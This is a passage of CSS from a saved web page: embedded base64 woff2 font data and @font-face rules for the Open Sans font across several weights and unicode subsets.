P6YfP3+H6et8M\/n0+d1CF1sm8tDog9IEkv0P93zIl+edTzlN\/U0X6jgXEYSnDxSfkK47EIjfVVyiaBQQWRGRjf9DaxIFrm9pQuNqGzlRESZNb1jD9Q1NY8UXHuBQGrRl+YMj3hrHoWDonkHi2PgJkrttZL1PE\/wqbmq9f\/Tv+s5dtheiheU2XtFBSnC3iCzzrjR54TNxDlEzBhD1rQ5cxxbEp4099+uYKggEVv8zNXb29PrllTPrq4uLUNQa+zT4K3sEvMZmyfLMWQ1odGr1W\/UphXoDI1KkPRkUfI1HttS4W\/LZ9REFfzZLjFRhfEG2U4mNmJKIyWVJwkuMGeAVqTrEVbEYGgvSvlxJbaCyXvxePXM+yTHVcWF1Xsv2Lu3uolppscWEsRqp4iwYeUgzKaMfdV5aZtmhZpCG5gD0F6dOA+B7pAEWPsXWNGMzNfnY0qYLL426t\/4rBTbRVtZixKjuMeik1x6vFaz6bXpKeyRhkDtpKPjspSLZq+qYTBZL2hfcBfKJH8DlDS4Od7lLiZ\/hw5Sk5eVVTeBNi7wNlmBRq+cnl95\/JHfNjHbGnOJf459KIYWkhDnrPw+5\/UFbTOxI\/1byjKeNj4hmbQ7AL8PMKxaIBZEGr1aPta28etV5Zayz7eHOrbYdTJz0B16IiDTI4KvXSY0rprVxJSqmnmObAwd9VQ3WLamW2lZ9LYJZzBcHH6Di4v8Z3HqU3S\/K78njfpEJUJmKqOwx+uINrTeMK2PNjKdbu537jkXSnxV0BAR5Le7f+E\/sIfEz79Li+sjshEtrILQbLHj5RVn3uGiH3ckapo3es3X5deb6qttlG7vWqECypn5ZhBomPLig2lneCi2DI27KzxlkOPffu7QEGyZa+B9z0Q9ZmbvY1sDWuqhw8Lq3Oba4iaTYbOllZosMxuj5aSYNp7AOVq4EYKTVvgLBbYTanY2C5OBUDH09szCZb9CWVEIhf37\/\/RulsDCtZ608t5Q62XPulp0Qv53MA\/8cIRNPVgiZs3Fx+yo8gIljzutakfV12ywt23X1s7X030WMVGCk0Z44v8A\/zCOMsHMYzNIQbzIRGB2VvXZu9y6ZQ+UrSGYMAVRmyMpCIMs8gPpEctHeAKc0nZrd1TJ7Jpb5POec7saz+0gmrkKpDWTkNRacxOV5BmTifyYm5+zixd2r2B6umug9c6vCUFPv00GZV9b5dyMMqwkVETX80PKsKp9rUkRY\/8NLMRgCxrc7fG9wcOTu3s7I7VODp\/Z1J6VNYObCEQGXmQBFVMi1gZDBo15pd9\/riYod6Ys9ezbSdoZrE6oRB1Xf92Lzet9dpEc2s2OWdxf6soszqtK\/VVv02wXVNw\/1hEX\/O3bryfFRQfm2UoAimPuxQk6iWUyMPibUpUuuEy2GoJ0\/6Hdn4qqkNkG2SeMkfQuYQeezUzfu5mIYnjqsY37UGl9\/VFpInx3d8oSffbJb+R3GxdkRZ+vyIXR5do6Lg+H1GIs6xAq2ssFckmzoI5JdPJEooW\/vVXvSuxvj9Cbyn32JPS0mjIiQWcWtS6a359w+qrdKvllwOix\/8saVCzvXEX1KvLi5d1Vez0TRoCGy+1XjudVfXAXjDao+fBukM6UafuPEkhQLN0XsTpsWcAWNmLBkNsisy2SLcWkyCK7ZdvHehNQXnOFpkwK5C+BB9cFzBXKNJudNz5mdO68JQHBz\/2V47kuFg1Z8v73In1MlP3ZaPMuodHeRoCVjxnGXbLsgqcqZ0JgAWMmrEsgzbJjBXeF4MiGDq\/YC19YowzixMOh4XQkXiRBp2nUwzq55wbesc\/BQW+Sh9oGh2kuZOoDx1skJ2rv2OstP+WoWdyc7TaMoISVcdXlNH\/RE485rYxe4atO4SIR4vazUnAxpQ58NsyJH\/46YlEZMhnIQ1EE5SsnYvBgZ1B6XWo8rBDuru6oHy0PujhN5EBqr\/7UVubY2WPxzau9sBXdCGtjOHCWaNfNt0G5sqi9J\/PpTYzdRMeTKXQfmN6kpM02d6N+9c7Nnc7iuztpe\/xTn4ijetqzTvSG\/IL9Wh1nMfBCLqnAxUGbw1V0z+vLoSvEV27lH13Cnd\/NcksprwgjlZQk4anEcrrIsnECrcsnILnWJp5YTCJVlcdji8hhceRmBUFbhknQiP6O7l0w+2ZOZ1dufRe4eBDs\/zLs1pcTDzV9sN2ZHoSJDIrbFtmMOQHGeey4Aoy9oUN3nOsE6CGheL8C\/0gPiooNP88+9Ub0W3qMSqY2gRmmXK7mTSdYo2zx8p\/kZdFt7cohPrYsu3bu59g395t1iVKsHZNnQt7zWzdnoZ7JVln4dnBbskNkU5VGayLTlrvRKxzenL1qipfxi0NL+mQgPqHYqwjRSG4oqgH34oAj6qadmcVOrsHySMVLUXxpQYFjwOVYZu7J1dHvn\/tdLJyg2VpRkU\/Mm3MZ6WBhncyNsnRO2ubYcHLa1vRV2YyU4cW1y0tBwYmJKb3JKd2ZqUk93aib6U1asBlpDHk+IrI1Ii46P70wc4iPz6NBaYxNM9SMyLWjUysTc1elzsRkcFiyKJ50n3tLCR9u\/PRsDDgOHZ2P926uVAtvJGLUwtXAyNrBdz7FFXryKZlmtvPszxTvSF+XmjwpLmq3w9stzVz2sHrkRVRHdms\/HZJQ4Str0s\/MwVLyMSLGIpMCXFiprgUpdYJX6+dQ34f2mBvNZVF9ypo93Vob6B52R4YvPytSodQlNfPciyN8nEuxmjvHCIBFRUAzMIZCaRi9rLsnwDmpvrpocWtTSQbzy9olHy00bDZw4XT9CJ1nkN6Pz9waaXlGScxKiPTF2Xmi0Y7p+Fib4fY1ZeGV3tpVC66e\/adPqqE1ZA9Tkhc\/p0v4F\/P\/Ge87fRDFxlYrNQmnMF+2BBCFBfB+KCVAE0wzLxZsF8M\/sA3SGBN\/xu7358zfvnb+vj+l07DraYSytURhHb\/zTXn4eHEUntsM3ktZtvLx1zA08ESkSgbNp5lnz2hBZKLshhYYm8AX7h5aHO0aADZ6nD42x25tHzvQPDrM66EMLXP15IbmJREJuXj6BQkwgUKDWVJHAdjJWLVwtjIwJVBUPPiG0BAUEPcbhea4tkfjjRFtXBXfL2NKMPO82aJSxdflqxJWLB2fGsJqJyKAgn\/DYQBQpTH1evyLXxg7jiHLAWsCdkA6g68yEEiWADzvcT7dnDE6xOR2YA9V2VSWM6\/LuxYVsz10xv5XwIdOqGO2Mjjmf\/GwWAWX1ije\/Pf\/bxehAUPNy61V6RHREVFhEHBIVTgiPjX5uFxETGxmt6F\/G37VkI2pzPJM7Z9dS\/cN32U53WGR5jhex5RJnPkkitVOfh5XlM\/P5O8yuSZ8\/tlNvb5qIG\/n8x5T5XkDOLRLPjA7VF5E+8Kcz8H9F2Rsm0XIjTzn1Q20XqjavmTu0fqqozwp0snDUAI9iLT1Ma8LjuuP6lsfmzydhGC+7jHAHbDffpFSnIp+IPD8khohFuFoig828K\/yKZR6xmHNz984+vPG4G41PeqEwo\/7vc38FTvNhSkh5OY0DeHiRi+4VRDR1KEA3HBE4FpG29EroYfIFgWprQrcmXrvVH9oKjtMoeO1dtEosH1wcnWyPSAoKahoeYcSc5D8jMJhis2uaW31K6KRAd\/FwFH14\/+HHasIVeY99fygn8vQlP9\/9pzHHSZb71y6KMXDJr8sIdmEmGHIXLs71sMot6UZ2R\/1Q3bB8y\/xot0\/i8BR7YLpvw1Xy386E2urlah952wlzRI+11TQccePLZxPuAbRkpGPw5EyPMOqJDsAPeFcxSG74bLJbZFlRB8Lk5zgibpvmisgaPLXfvjdkGrNNxZpmDo7cdePznShbynIIGvVMOvjPQFjkyPDWw9w+EZiAO\/IqE2AAcxfBF+ysNNJxmmtDb33gNJ45aNm2F\/KN\/jOSS8sAgFXpUOfIyqREAg0VHywn1uFxoNOuo+Rhs3ryJ2CioweYfs8IAFMCVPHBkTLQgrd2pO3sqkfCJiBBPoN3pdey7TKt0i8dL+Icgp4S7whUuob3aQZotwZqd6h7fLLa67g7PEi\/ufOAcfMUs\/UAk3G7uHFQ+CS4p3TQX2L1qKgirjiRGZxSVlAinxNoXkatoPnCSQqm+3PRednxcTnk6OjjWbFx+dnJYZYOtnC4g62l5XkrBMpWDYa5Z+AD8TTEQTRNDe5HixzPqiQY+UM8DJ0hYNivwxiR4xmVEJ\/b9FC6ZLQpS0A6LG788oJscJSwxfF8h7+Qb1LS\/uwXR+fzlOekon4gpRiz\/MLiVq5AvmqWNVgkUq\/i1SmV6+zLh0QIWuQWlt8xDnCRUCXw4LvcjMIUIik\/PyfrRFJyJlXaje+hpCJsGYYp6X5lW1LYDfQpLA1bMEN6Nv8rEVFAqWyVXILMb66OddMd2ptQ44dgkWMAs4SuaMjlRS8Z0ubV0jrkDEViq0\/5Z2Y8z0\/YSVJP2guM3zAC8Z2Yytk5d9lo04i1UzzEVwnaNfTSureDrAFapnCzabM5rsOxBl4odrmcz9Ut+\/79vuGvtsiXMtaXx\/qP+Kj14Kj9zG9jUwMUyiTeB1cYVHG285TXGQusns9sr1cI8o6xmYmrsxkebZ3uaqMkhcQ6Yx1xOHuUMw6Nw6xDZ6PD3ST7sCFOLQcJQGoTAwALcBOwe5yOnSwFYHrzJhBnHTTV3Wk\/0vd9kNQ8N2gj\/wOUDzxChlKLqQ1SOM9xroRvJAUtcolW5AreU4kskL5lVkpk7b7c5AaYutTl0wHdaiRELs3fJxFJmSas5BYZNtZRLkRSQihyCStyBeMkon3ZItIRNpJiK3JJ4UlEdNOGSIZJ6C38HF\/3OYxyQdjS12Er74QRv+9Z\/ivmhNGCwMacKVadDsIod4Yt\/dVD3BO7IMaY1ccmkjLBkUvr8EnE9XTMmyvfAdnnHo6fh2GUB8OWDoSt\/NJDPCEHhjm+F0Z5JGzpSA\/xbJkQRjmiEE8v5SfOWQgH8N8VkORWziGZUrgEJQsawk8IAPTyAQADVzrWLdkFyRNIjCsN98DlzOb+emrJcZ4SWxrAk\/kEz2xB+BZUMPWBgXkOGES3oUZWluCl6L\/Pr\/4jx2suoyHw9usDvz\/uJDIzJeLiPa8ucwP0nc5mlKR7SClkaHQO4GXpEgspYByAjuRXuMrUVr+KW6L9kHgHRCpxTkAuxvn5vl\/[base64]\/yuj+SNY\/FFInbMB+f5qi03Sa7m4fbMSjExlbFBVX\/A9yjREeL0eXwbk6uSw6u2ly1ZorYBOWEL0zrmenv55vEUvhq+idXXUFzrmTMnajs6TZ52U\/JNif4AgbrgjxBypuUBNQJarZnOFSy3ddpK7AOvsJdeE+VejHRGpSjgSPhGKfLlN2Pp9OH\/7cNB0dTFPOGIsABAmiAAl9Gri\/T96+d7cPz9at+4Dxq1yRG4CNOE7endaK1m+Qv9cH\/aQ\/HLu8y\/PhkNObg5QE9lOX5CLuR4L8I7BEAfoAfKjIHGgNloh11y0WNztxa+n9hNTVUd3Gub2jt1W9rhOfwOOkjEurUJtTUfF7\/+6+hJ4uD8eb47Ol3tR9yV++muSjyZvtM31LTqjeoMNhdspm\/K0ZhscjVJfsfArnDPBHpdacP2AWdYrS\/5rQy1ayIQlkGPPzrb4LsSwNkWRIuLHE8twRISJk30w+yjg2LKi6Umoy8WEAHv94dkrZE+nRWoAlqpbKFuwnGAMF7B\/kp5nUrt91iEmBnTtxXoUkqIAC0z4eJA+UGvkHvsIAjbNgl0kQZXbdulTL2RnIEOK3ihfvbOMxDqANoZrjQMp1DhQoF6mHGEVPR5AhDmoFCNt7VZTM4HUkp60V71hR5viE5W11hfZ1Cz5JwOtC0Rd7FMoblpaEINbrIeXWiZicJfrAZhX95Kr\/FNOMcOeyMVh5ziPSyRM+Ws9Q4pk3l\/[base64]\/lN00yiuHYvc1CBSVWM8+NRWMVHtrBAMFwRKYoG3rZPGN3KSWOAQg6izMeGSN0SEqQmGI0Vq3cVKDuGev8fJvGshmT10Gj\/[base64]\/bZDmr43g4Y\/i8h9aGALSUKSdFT8wDJDObdgGPCEFEobUE1ruwoMkzqbTFZEcnLNyPkkMYxsjQT+C2Xe7adYdOQV1OtKIOrhLd9uZyKgPijV7tE+g0WHzQPiPq8zBUXw9FJCZEs\/EAH0JMTCWe5sfh1BuNIwxTliIbA5N16yJ0uWn0iAR9uqa5s1AQ9QM85lzgz0TyZj3tkbAfCU5M06caWVECCCc575Gyuj2ixOZHiM1w+bMaXJdKo2buSpySNCWLTtbAFSo+U9UxL48gzk6Qm6O\/nG37wUvA0RP8sJEDKsvWvmaJURwaAlcwqQmREnOIxsKfYC27B0w638iwkTCyOXOsU+on\/3yVqZlEUnJgCHMzYK4ti\/vVa9E2hdYaj04giiqhMd\/LjjAx1ZzgtcYnVxV4ezJN1KlxTFAy1g44h208FrHBhCRlFfXqhClMNNeAQ1VPAoJDHXt6zsQlhvJDq7hvX6wyCB+\/FOw5wswd6uXBFtRBHPCk+hMXoCTkjKjSE35PcvK\/Avbmr3R\/[base64]\/Am585En8atFN65r8fPvzIsbHtqyv98gbtnBsDGsh0Oc4S6+u8TenS1vBsq2P7xPxKITXu7IcSLOINAyhIiVl6HSvGf4KrMCEBezYXejkYdoYkMAhKg5lXyk3EiC1P5tv3+Erk\/TGsLWlPbXlA\/CCH0CfNVpyOYUWS1SzsGLBpkyCWiWMba8IDNxxAlil37TlGlxkEhox9yt21Xh3jNkHHc8W6LVuiuLIqux2tTVWFtvOLpIxKrz+Yiv\/VydpkOMrA+5RKIHXFdI3iwie02G62IDD8pgp7UoVa9oyAaQ20l3ktcpNgtXGcsWS5xiHJf5rZjGTTiDzpRU+m7M2ay5rO1L1DS1rRs2bTD9MJTK+0T1eqvgeVRrYNqH4jElN2WpqUiLSqx2iOQ+lonFNvp44tE1bqnlA7u9003Hkc1znsaO8DEIb\/0b9Ps2CYZAkmz+Knf33n3fkU9kSbMoSqlqY7nBe0mZWhKwUnUmee9FpFSqRhoxj7gDnx+bt\/0QSq1YqoTTjBuExYmDFFQyp5EQD9LDpkdLIS84Gi051B2H14AVar+izhjsV98vi5WtOfqARvThmpajceqmSQPAaAeELPPF4I8h+TpTS5OCOy59DT4D0O55cgoiehbX0PdabwRdjsWWosaQMmhnIHOsM\/kZ1A31SE9GsR\/BVn\/c\/jjJaq8xFo5xbABczm28FA0tDjQtmWJOgmYx4\/O+JvEslLvtJNlkg2N2Yj385p+LbeW5qqeli9PVk2GUVV19At9qD94+4SsgXw5v3MdxajSfyjksNAwv9mNRrBPYp+m0uL3310wnOTdJootcDrpIQiX0YKPvGYK5MH70sZmNl9FC5REup04GjOyEiLfX31CPqWezEIUlMXVAAxc2b4\/2Hjw9DK\/repAUd\/SnlwL96GX3jM75fPuGecFtvAeHcPXD2p60fNNKh6yqDVo47GePfoa6bUBmH8ecmxPy6jWV6EZeyRjdZrHsMmuPSz+1GB7PB3FBtCntDLQVEa3TePzreSdEr0tADcVc+3gu85+\/VV91asDig7MQTdVJjlGql2EsGggnyCrzP4kjIW8qPxGHfdUJd+j6JQ6cyzDfx1Hx0gN99VpaCzDMOmPeZGMWw2x9nPnMDwT44qn6UNl7gXVQsGK+3NZY8dsV4Xs3f8GynZH4EEXDDPi0FnZ8W7O1Uld4T5SGKLgPgt6vsw\/W51b8tFE6tz72njXzUbGb3hFnfqgHa6eXt8Upy6\/twYVEpNDA+5zlVaCFyVsVu2uL27iqy6UGbU1MCNDMzTGmPGba6b6aE497FT1QC8cfENBmkVN3OgWGcyXfgHaOoQanv5xqJd35VQfmVNbzNYVL20bpSmfKfHdJO1Aca2MgPQu\/jz\/+yfEbTbk4sLkUvVlwaPlNi3sFlxcvvk6bk1x+\/TP5ULJ8WEad6ZY53h+gjyRf9G6zmX3Kxrr0kVs6hBW\/+f9Ak6WlackGji9SoKrti8VvW3wfT+HFwyz0MEUQCjVCFpJzT\/0jFlFCVPMkworIs\/ZIr8ZVi5Y6Hu2QiAJEjOXCUOko8ljD6pSMbt7bpysKhiswYyrHOqeJ\/8SZ5DH5Yvm7PTK+zGYSY3sLZ1kO0V3DdLk\/3qm\/SWedB+Y1myIMOvD2GxMsMkUqNWA7jVq7uRzDgLu8EzlANwqM\/GjLYV6r+SOmMyLcFObtEcoHha\/tz2Y4L\/ogE+iV36ejza0ZGvJzUshZJw+x4qp+Aoo1KPwZX2iDijX6I1aOeCWvc3bl\/kD6JQQpceEO5O4+yw43N5srN3Ao\/CjVv6h4AojrycKNM2\/ymqkIgfHXDTz5X7zdH64DrNzt67rGt+eqGm9T0H9+0j7bPrtS3+G7N7xebR3Gw+22fMF0YFbn2oJnTz1XdkayohLBobEeBbrAytr3RP4NFz1BSAoolDFMza2H77VpTuV5B3CsS+28pfz5jo9XUl5drY0eOOeTPEL3fhvjKpEFX+c4k06OwZlNHljUbIvAmf9diwe\/FKLhWGhF4PQ+Smqls3qkoxIAV83dgDmd73xUY5fnojO34+vrYovm12u9yueFpTOHHC0ZLHrlFozue53NaJtb66hbLTNwrSw5ipdX+IrCFXTE6UpoNPhtRq9p0cOOG1FxY+drRc3se1BTT8n13GSPmBE5Dymd8tkb6WxlB38iCd57n\/NiaefLyLRby\/WpKLo1w79Px126u3JT6vmMdcjvbohLbbUgiyugq7mJzFYf7\/hliwfB0Ewqvw6sLswmJvOg3Kl08Rm+oO0K+0mygdl1DkjBzVgWNesv36Dh5w\/6nCjoZr1wfh8kRMg3WrQbpUfdav1\/5uHJhGqU5oBx+QaaEUrXxkoqWUGRlkDXn\/f3Q4C9r\/ox\/8+l+SNzZXMb0\/G6\/MWL7781cg\/s3+CZRBTH3vlgSthPCS19BRji4Db\/QJ2ca4lFFaf+1oexLJs0NjtdOSxOA93u0lCFT2BH0g99+h7Hl2YYh9OAOB+HavCLBTxZJF4\/8TUcpdP9mvc30bg5vJM6iMZS6pTn3itKrFsTSi7SpLUYszTGDirCN\/XHc5lXHyDmtFxHGCugMlE1+Q\/NcpIaM6+7ExcTR0TjeBjzOM+Rtis0uwBvh6+TaaIdx32X05M1HkaH+OuPdkOuF4PWlwsUA\/spnE9f1aNnmFYrMU5ewUxOE3VyAe0iMjkoiKInAAjF73JW7USEuO0fIL6R9X18KewqvB2+uODa\/m\/GrhEc2EQDbAFuAEAAwKZu9wJgO1FRVoFX7mD993XdMiglo+f7zrXQmxlaNwCvFqWjXWI\/[base64]\/AVWYTQX\/jEFZMqEsVfuk+gx504Yx03Yk5R511eFQcQOGFfmC0SkQbp53+bbUZ1eJ8UHHia1hTt7iIklIKV9X350oDT1RT5iNEbG5D9t+8SUHzOH1lQr4\/[base64]\/inBu\/WnPAo4hwuQknUONyAGlJ3DAyA0n8MLaLpyDh+g4PU5\/AA4gGZigF+AYRAlkEQ+f544scDBKOS9gcVIlyFXFoGUmAEbhT5TJmCxY0\/[base64]\/[base64]\/OOjBj1m0P3DFnHttpq1gWrKkwHnwxXHTJ+RBQi9t\/IoZxTGASU5jGDGZRxhwO4CDMwTe+9JWv66EnH3gg+uRDu0tL5Vr84ae2H\/vT37HIbwOPRf4gth76nwugwiqjsrScJ1dSvz1b+33ssEVZWVIhcMJXOcPQDQOjUWOyfKVSbcEshR0cZjs72rtxtc4tjtPWTF2it8c0ZqfPTd+eli6YhZnzZmnGNPIzhcOylS\/ts8YH97KQUrwU\/9zgpUaTwdKAFUbJCpUakTQF6Zx0W5JWjfGZPwwUpVlrsqRYI6VhKwe2JZdMg2z2UpbNZL8x7In2PggRhmBhCayH4WW4Df8IHQJ8eQTD2MdbQaddLJr96F7LpPjldcK3Kd\/+uFZrrlHEdg7W2rodIN5w3rh+HSpTJq20beJTjpe2JpSnghGoOI8\/XixeefyJJ4uZ\/UTxce8C+mVy7AoAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOX-hpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOVuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUuhp.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAESgABEAAAAAkigAAERAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBKgmPYBEMCoHtQIHNGguDOgABNgIkA4ZsBCAFg0IHkEAMgXgbH3814s0OcTuYwNf\/TxdRQVsCo6KWKM3wgarqNYHKGLZFs4mg\/glVp04cWKXSJVTCJsY9w9Jaty7rqoAY2sKakYmt8Ii17SVPB0MYGBgGlSp\/6pErtRjZQlsc1MbQxq+wOQ+iGO30qWsUYhFWqW6Oen\/f8z\/3tPLnNF8qIfIRGvskl+v\/h1v+neTNJJu1sKZszaiYUk+NurJb6kZV8904qarCDz+16TcCTZh5L1RWXI+mpx2GNPlmSb7XQuYC7Z5Is0c1H6Cy0vq8ufUVghaZBimlUGoKgYTOTJHfYPbFmVW7n74fLqJ7uO1bnv67Z\/efZt7+KEyz9cAiDMwzTet\/c1qSHcCJUyAX5KdNBpIMpQOsF0fe9DnFxO9J7YJdeukyeoE0eLr1ezEzp7ku34luA6fda4dtA+3perqeyx1J9s\/bXj\/PnXORhx5JT2z\/1V95ySE79ORoRyEq2jRN2gJLhDpdF02XAvRSEcyNBTPsQiBylksh7x2WgfALA9DO8idfnu8boTCLokeplLc8TaT8eb7K94yxydjDtpt3m+dNe35sbPZw7PuZ79nzGxS1bfZj48CjiA+hV0oCcWPwh2Jogq1LHwFxrVnSq\/Zr8RaPd\/sIuEo1+w4IUAtJDpscs3wp\/LWXQ\/3vd48nphvDIQaARIDSmWGVqLVMyVGU1idRDgBI74lcPXQh5fWlyOAgy3Ldis5aZ13M8eu6Z35\/4+t+9zse\/n+t5Tn7LzPlL366aKTHXX+oNPFMJi0hEZN4I1IypRWW5aqNAKWKBUjTOfH3+TWm\/Q8GzTXTiSIsRSS4lqQTfb\/[base64]\/uDeUFtwTigruBsPGJJGAZIAHKpJ3P\/hxrmbqdmrjIfwMIKqdgMLVEkPLw0\/tReFb9jZ80sfZBjZaVVS+jw8MrLiz+JtJEqzfm\/AcN\/E3wMB\/SDff3JyfPnr44P69u3dun46H\/W67Wa+Wi\/mMxremk\/Eour66DAd91OsGDtO9Zd7omipPNcXgndFK\/sr31poegH0OeokUnYByGrRqVcLHes14\/Zw6PpCAwJGxMm21jsVo4IhvlNEO1rqAxG7StsJWsBxskPPovKosJfB9sxju49VlIZGre0gCd+X5eKycSnnHsoxoHVgdJe64zks9xf3mORFH2YxN7a0MDKAok20ZWZ4KB+gzET5wEdN+7QA\/WyRRKv\/uweEsDzZhaa\/Pm6ZlyVp1DvbRZpk4smUfAAkbki7ZqcOi0WUSVW+rK30DrfuV3CbdDCIE6MErlqZ0rtRHUKzAQdqEg6\/9M1ar8i2o0iaHCvhh7oq+aa7qLwqGeMmgRP2HAPv07p2CcEAS2gKH8kCzAa8Ia+O4pkMdX6kqQRwVskF\/L1ynszaoinI59Qz3CaAlAXh8Drcum+BckWD4PXxWNkEFZ8WFweU1ARomSS8Y0Hjvl6h1umUVeWe0VC4HQdKGhKddy2qO4ct9htabGyBcFp+E1DA\/RexIRYLmczTdbhn2mkIuJ+FTK05wO0JBrDQXavMdYJcDCNeBBI+doBg1qnr\/mxZVA0Vy5ogUWUVAj+5smXgZEsK+iimIlZeuMg7Shp4l75pqIlscIGdoKo7AHc4p90ndl3pjEK6TWhValcaIoa53WLPRzYLADfDo6BGjE\/hrfKd5Uk8CR+gzMEQbQUbzBvlOR1Rl1TeGIRuQv0E1NHn\/ShGuELdJTqkUkndivbPUkEuXxU1U3\/sjmiXmZ3U0i2RTwfKM2AL0MldicxtmfHMTiL9NhGkBk4ADScWWhINeVQ\/+ARumxNfpdIXboe7yqjhtPC5R7sOKlbg8jS2TVId4CVKlFBGaqcsbhtFxiNPI0sZ5iGlI0oHkUEnQH3Z6aaadsYlOCAf\/gIOEbzX5ke2XLuJtsNtugQKn0OG0Qdq0pBswNhjanE0MoEaROhEdrTJE1zwdrdZKtu5\/MebdCUTQLSppT0qyJfE5YjNhYFijYJhYeEu6TN5oSEYAWW6X8kZNglNB71J+kNNyrXJNc7lEpajbUUpsmuYi0EpzgNp9hp2G5jGBkbOSOoFhBCQZFTGGGmglWaLo3GauGcV5IRiDkm+ar\/kJMIBc7HYbfCVEGmpEFH+8HDH8cWdV3DQQIh93xaca1my\/IaMHNNqQEJmFNKBwMEQA0FiBUKpfmjfZHTk0Y0eQDm70MVo3pVSMFM0yFIbKVCFpSqyDCUkxJSWHuOFGqOnmY5k4S7E0y2l5zYzwMeNTrngLI5TG6LMczuM+CeWV8X0cRmlmckphF5OWT\/NMSHir4r6EcC8qk1Ajt1blYz3qnotSnGy2mJw3ZE\/[base64]\/DHJE+spxqtVvyfazJlWMUXfJjORcj6eI\/NbPK8qwWmeWVV7bggickoc3bWyH8vn0crW3Y99L7C5+fGvlTee+nXlPP2Xmy2nmZL4SqnuRAZFeIdkreHw+dbFK4\/lraGIgjUfL5V\/JT4UPe2nBkKSTGiYxkWWq+FkdxK66yp8NEOpnGcqc5jTPZkyZEW1bj3pG1zlmrnbkqPrqns6Ysy2Hp\/dHUutwGgeiYgag\/9L3KUK1SBYNpfC4\/yVZNOkMmsRsyK6bXeDK\/[base64]\/RPIKQwNnBAMegCRHdmRkCfuqV+RooqKgSQ1n2bSxhaNLvNJFZ1RgJprYaG19C\/eMQdMBdw+Y2CqSZSRegGnNvSt7NrqCAjJjo8vuYi4abJSSBhO4SV1EMOCBmpmxOr2d\/mgZO\/9\/fcC0rZdaeBbtwDh5ecuA6zwYgsXn4KKJFwAMNrK3eFCdI6IO\/X5B0yR7q+wbEpE3rkL9PJ+wXW4ggqyWOArqJ0B3JmGtcBJl8FlqWFyN8wzAk7AN3hCUYGbGWN16yi6L1QleVrd4kLdk74RmwMMG1ACT3Ugytt5G01JAEYdogej52jQSujSiC+vT+XeKp1\/vCm43QzC2zujsMRByZDc3mqdJjp2WFqvXGpQv0zzHyX8U1KqGyN4imayABxQpEiRtB6EMyXaGSsneaLRt2rnJDEjXhNPo9nwHAt\/V9KN0SQsGHjJ5msE+KO5BAu3RGdp0P+WKDZ1+TAfn9BOm1eEgcBJoos61NWXjm0GTi5ur9On8pDReB1Uu1kUNyXPLelGEu6ghO7IsGIZaPhJOS0moqrGwUu2G9ruKAf9m11YIvnW3uhn5MEZba5+veSY1eflt072WPCdShRneAVKp\/aTnnUYYdi8k9+VCqd6qHcFdYmIR5prKX4MieTqmexN5D3AViTOnkI68ZKc9n7fLEonfe92ipfqHS0C\/mY1exC81g5M42A41jbRZQlrWakMHoywows1FhxgKyE8e